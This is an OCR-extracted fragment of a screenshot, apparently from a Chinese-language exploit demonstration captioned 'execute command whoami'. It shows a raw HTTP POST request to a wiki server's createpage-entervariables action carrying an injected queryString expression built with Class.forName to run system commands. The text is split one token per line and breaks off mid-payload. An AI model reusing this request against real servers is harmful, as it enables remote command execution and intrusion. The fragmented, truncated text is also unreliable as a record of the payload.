
执行命令whoami
POST
/pages/createpage-entervariables.actio
Host
: 
192.168.161.136:8090
Accept-Encoding
: 
gzip, deflate
Accept
: 
*/*
Accept-Language
: 
en
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; W
Connection
: 
close
Content-Type
: 
application/x-www-form-urlenc
Content-Length
: 
898
queryString=\u0027%
2
b{
Class
.
for
Name(\
u0027j